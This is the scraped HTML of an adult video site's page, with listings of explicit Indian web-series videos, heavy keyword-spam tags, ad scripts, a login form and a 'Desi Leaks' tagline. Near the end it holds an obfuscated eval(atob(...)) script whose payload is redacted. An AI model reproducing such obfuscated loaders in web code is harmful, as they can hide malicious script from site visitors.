tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-kerala-malayalam-sex-video tag-malayalam-actress-sex tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-navarasa-1 tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-indian-web-series tag-xnxx-malayalam tag-xnxx-web-series tag-xvideos-malayalam tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-sex-malayalam tag-xxx-web-series" data-post-id="10523"> 	<a href="https://desivdo.club/kammini-s01e02-2024-malayalam-naked-web-series-navarasa-3/" title="Kammini – S01E02 – 2024 – Malayalam Naked Web Series – Navarasa"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/01/Kammini-02-Malayalam.webp" alt="Kammini – S01E02 – 2024 – Malayalam Naked Web Series – Navarasa"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Kammini – S01E02 – 2024 – Malayalam Naked Web Series – Navarasa</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_9" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/09/DHOKA.webp" class="thumb-block video-preview-item post-6769 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-hotx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="6769"> 	<a href="https://desivdo.club/dhoka-2022-desi-sexy-short-film-hotx/" title="Dhoka – 2022 – Desi Sexy Short Film – HotX"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/09/DHOKA.webp" alt="Dhoka – 2022 – Desi Sexy Short Film – HotX"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Dhoka – 2022 – Desi Sexy Short Film – HotX</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 335</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/12/Kammini-01-Mala.webp" class="thumb-block video-preview-item post-9828 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-kerala-malayalam-sex-video tag-malayalam-actress-sex tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-indian-web-series tag-xnxx-malayalam tag-xnxx-web-series tag-xvideos-malayalam tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-sex-malayalam tag-xxx-web-series" data-post-id="9828"> 	<a href="https://desivdo.club/kammini-s01e01-2023-malayalam-adult-web-series-navarasa/" title="Kammini – S01E01 – 2023 – Malayalam Adult Web Series – Navarasa"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/12/Kammini-01-Mala.webp" alt="Kammini – S01E01 – 2023 – Malayalam Adult Web Series – Navarasa"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Kammini – S01E01 – 2023 – Malayalam Adult Web Series – Navarasa</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article> 			</div> 						<div class="clear"></div> 							<div class="show-more-related"> 					<a class="button" href="https://desivdo.club/category/indian-web-series/">Show more related videos</a> 				</div> 					         	</div> <div class="clear"></div> 	 </article><!-- #post-## --> 		</main><!-- #main --> 	</div><!-- #primary -->  		<div class="clear"></div>  							<div class="happy-footer-mobile"> 				<!-- JuicyAds v3.0 -->  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="1063704" data-width="300" data-height="262"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1063704});</script>  <!--JuicyAds END-->			</div> 				 					<div class="footer-widget-zone">	 				<div class="row">				 					<div class="one-column-footer"> 						<section id="block-5" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section><section id="block-6" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section>					</div>					 				</div> 			</div> 		 		<footer id="colophon" class="site-footer" role="contentinfo"> 			 							<div class="site-info"> 					<p class="has-text-align-center">                            All models were 18 years of age or older at the time of depiction. Desivdo.club has a zero-tolerance policy against illegal pornography.<br>Parents: Desivdo.club uses the "Restricted To Adults" (RTA) website label to better enable parental filtering. Protect your children from adult content and block access to this site by using parental controls.<br><a href="https://www.rtalabel.org/index.php?content=parents" target="_blank" rel="noreferrer noopener"><strong>Software for blocking this porn site</strong></a> and <strong><a href="https://www.netnanny.com/" target="_blank" rel="noreferrer noopener">NetNanny</a></strong>, <strong><a href="https://www.cybersitter.com/" target="_blank" rel="noreferrer noopener">CyberSitter</a></strong></p>  <p class="has-text-align-center">© 2025 Desivdo.club All rights reserved.</p>				</div> 			 					</footer><!-- #colophon --> 	</div><!-- #content -->	 </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?tag=girls%2Findian&autoplay=onHover&playButton=1&thumbSizeKey=middle&thumbsMargin=2&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks</h3> 						 							<form id="wpst_login_form" action="https://desivdo.club/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="6c512ad125" /><input type="hidden" name="_wp_http_referer" value="/aunty-no-1-2022-uncut-desi-sex-short-film-neonx/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://desivdo.club/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="6c512ad125" /><input type="hidden" name="_wp_http_referer" value="/aunty-no-1-2022-uncut-desi-sex-short-film-neonx/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script>eval(atob('[base64]/[base64]')); eval(atob('[base64]'));</script><script type="text/javascript" src="https://desivdo.club/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script> <script type="text/javascript" src="https://desivdo.club/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/desivdo.club\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script> <script type="text/javascript" src="https://desivdo.club/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script> <script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://desivdo.club/wp-admin/admin-ajax.php","nonce":"6c96029eb3","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://desivdo.club/wp-content/themes/ultimatube/assets/js/main.js?ver=1.7.0.1767785957" id="wpst-main-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://desivdo.club/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://desivdo.club/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"638a3e166510431f96748e0c9a1e7dc9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-31 21:35:51 -->